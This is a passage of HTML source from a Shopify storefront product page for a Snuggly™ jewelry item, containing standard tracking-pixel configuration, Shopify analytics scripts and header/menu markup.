XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-se"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"To My Mom - I Want To Thank You","vendor":"ShineOn Fulfillment","id":"7095936909405","untranslatedTitle":"To My Mom - I Want To Thank You","url":"\/en-se\/products\/to-my-mom-i-want-to-thank-you-mother","type":"Jewelry"},"id":"41022927667293","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"},"sku":"SO-10240699","title":"14K White Gold Finish \/ Standard Box","untranslatedTitle":"14K White Gold Finish \/ Standard Box"},{"price":{"amount":69.95,"currencyCode":"USD"},"product":{"title":"To My Mom - I Want To Thank You","vendor":"ShineOn Fulfillment","id":"7095936909405","untranslatedTitle":"To My Mom - I Want To Thank You","url":"\/en-se\/products\/to-my-mom-i-want-to-thank-you-mother","type":"Jewelry"},"id":"41022927700061","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194"},"sku":"SO-10240700","title":"18K Yellow Gold Finish \/ Standard Box","untranslatedTitle":"18K Yellow Gold Finish \/ Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"To My Mom - I Want To Thank You","vendor":"ShineOn Fulfillment","id":"7095936909405","untranslatedTitle":"To My Mom - I Want To Thank You","url":"\/en-se\/products\/to-my-mom-i-want-to-thank-you-mother","type":"Jewelry"},"id":"41022927732829","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"},"sku":"SO-10240701","title":"14K White Gold Finish \/ Luxury Box","untranslatedTitle":"14K White Gold Finish \/ Luxury Box"},{"price":{"amount":89.95,"currencyCode":"USD"},"product":{"title":"To My Mom - I Want To Thank You","vendor":"ShineOn Fulfillment","id":"7095936909405","untranslatedTitle":"To My Mom - I Want To Thank You","url":"\/en-se\/products\/to-my-mom-i-want-to-thank-you-mother","type":"Jewelry"},"id":"41022927765597","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175"},"sku":"SO-10240702","title":"18K Yellow Gold Finish \/ Luxury Box","untranslatedTitle":"18K Yellow Gold Finish \/ Luxury Box"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Mom - I Want To Thank You\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7095936909405\",\"untranslatedTitle\":\"To My Mom - I Want To Thank You\",\"url\":\"\/en-se\/products\/to-my-mom-i-want-to-thank-you-mother\",\"type\":\"Jewelry\"},\"id\":\"41022927667293\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163\"},\"sku\":\"SO-10240699\",\"title\":\"14K White Gold Finish \/ Standard Box\",\"untranslatedTitle\":\"14K White Gold Finish \/ Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7095936909405,"gid":"gid:\/\/shopify\/Product\/7095936909405","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-mom-i-want-to-thank-you-mother","variants":[{"id":41022927667293,"price":5995,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","sku":"SO-10240699"},{"id":41022927700061,"price":6995,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","sku":"SO-10240700"},{"id":41022927732829,"price":7995,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","sku":"SO-10240701"},{"id":41022927765597,"price":8995,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","sku":"SO-10240702"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7095936909405,"requestId":"0af33dd2-2bb0-41cf-a2cf-9b95d52e22fc-1769120432"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"c9fbc1ea-1ca6-4b7f-a083-e32c2a8fb6cd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7095936909405,"requestId":"0af33dd2-2bb0-41cf-a2cf-9b95d52e22fc-1769120432","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41022927667293,"productId":7095936909405,"productGid":"gid:\/\/shopify\/Product\/7095936909405","name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Standard Box","price":"59.95","sku":"SO-10240699","brand":"ShineOn Fulfillment","variant":"14K White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41022927667293,"productId":7095936909405,"productGid":"gid:\/\/shopify\/Product\/7095936909405","name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Standard Box","price":"59.95","sku":"SO-10240699","brand":"ShineOn Fulfillment","variant":"14K White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/en-se\/products\/to-my-mom-i-want-to-thank-you-mother"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-se" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-se/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-se/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-se/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-se/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/en-se/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-se/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-se/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-se/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-se/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
